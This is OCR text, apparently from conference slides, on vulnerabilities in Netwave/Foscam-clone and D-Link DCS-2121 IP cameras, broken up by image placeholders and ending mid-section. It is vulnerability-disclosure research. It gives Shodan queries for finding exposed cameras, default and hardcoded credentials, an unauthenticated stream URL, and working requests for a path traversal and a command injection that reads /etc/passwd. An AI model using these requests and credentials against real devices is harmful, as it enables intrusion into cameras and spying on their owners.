







- Running monolithic Web server
- Default credentials: admin/<blank>
- Web server banner: "**Server: Netwave IP Camera"**

**SHODAN** 

netwave ip camera

Results 1 - 10 of about 440146 for netwave ip camera



**Search** 

• Requesting **/get\_status.cgi** (no need for valid credentials) you get the following information:

```
var id='000DC5D047EF';
var sys ver='11.14.2.28';
var app ver='2.4.8.15';
var alias='';
var now=11234;
var tz=0;
var alarm_status=0;
```

```
var ddns_status=0;
var ddns host=";
var oray type=0;
var upnp_status=0;
var p2p_status=0;
var p2p local port=26931;
```
•Web server has fake CGI implementation

• Each CGI request is mapped to a function in the web server binary, instead of executing external programs



- Web server is located at **/bin/camera**
- Web server is statically linked. We have no symbols, so reversing is harder
- Web server configuration is stored directly in the flash memory



• Path traversal (**CVE-2013-2560**):

#### **GET /../../../../proc/kcore**

- Vulnerable firmware versions: Ir cmos 11 14 2 28.bin and earlier
- Vulnerability discovery overlapped with Frédéric Basse



- Other Foscam clones affected by this vulnerability:
	- InStar
	- Apexis
	- KaiCong
	- HooToo
	- Neo Coolcam









PAGE 51



P A G E 52

- Models: DCS-2121 & DCS-2102
- Prolific PL-1029 MPEG-4 Surveillance/Video Streaming SoC. ARM9 CPU
- 256 MB RAM
- Flash Memory 64 Mb
- Linux 2.4.19
- NIPCA API
- Read-only filesystem: cramfs
- Web server: lighttpd 1.4.19





















• Requesting **/cgi/admin/telnetd.cgi?command=on** (needs valid credentials) will spawn a telnetd server

#### • Hardcoded telnetd credentials: user=root password=admin

- You cannot change the *telnetd* credentials
- *RTSP* server **without authentication** is up and running by default
- Request live stream video: **rtsp://<dlink\_cam>/play3.sdp**
- Discovered by **Martin Trigaux**



• Requesting **/common/info.cgi** (no need for valid credentials) you get the following information:

model=DCS-2121 version=1.04 build=3227 nipca=1.6 name=DCS-2121 location= macaddr=00:26:5A:7A:A2:1B ipaddr=192.168.1.7

netmask=255.255.255.0 gateway=192.168.1.1 wireless=yes inputs=1 outputs=1 speaker=yes

#### • Web server banner: **"Server: dcs-lig-httpd"**

**SHODAN** 

dcs-lig-httpd

**Search** 

**CORE SECURITY** 

#### Results 1 - 10 of about 68150 for dcs-lig-httpd

#### • Web server default credentials are: user=admin password=<br/>blank>

• Lighttpd stores the authentication configuration in **/tmp/lighttpd-inc.conf**



```
auth.require = (
         "/cht/admin/" =>(
                 "method" => "basic",
                  "realm" => "DCS-2121",
                  "require" => "user=admin"),
         "/eng/admin/" =>(
                  "method" => "basic",
                  "realm" => "DCS-2121",
                  "require" => "user=admin"),
        " / cgi/" =>( "method" => "basic",
                  "realm" => "DCS-2121",
                  "require" => "valid-user"),
       [...]
```


- They forgot to define authentication rules for **/cgi-bin/**
- That means we can invoke any *CGI* in that folder without authentication
- The only available *CGI* program is **/cgi-bin/rtpd.cgi**
- It contains an **OS command injection** (**CVE-2013-1599**) vulnerability. Oops!





```
[\ldots]
```
echo "\$QUERY STRING" | grep -vq ' ' || die "query string cannot contain spaces."

. \$conf >  $/\text{dev}/\text{null}$  2>  $/\text{dev}/\text{null}$ 

eval "\$ (echo \$QUERY STRING | sed -e 's/ $\frac{s}{4}$  /q') "  $[\ldots]$ 

· Example: "uname -a; cat /etc/passwd"

http://<cam ip>/cgi-bin/rtpd.cqi?uname&a; cat&/etc/passwd



• At least two ways to get account credentials:

Method 1: Crack the account credential hashes

• **/tmp/lighttpd-htdigest.user** stores the account credential hashes in the following format: **MD5 \$user:\$realm:\$password"**

**/tmp # cat lighttpd-htdigest.user**

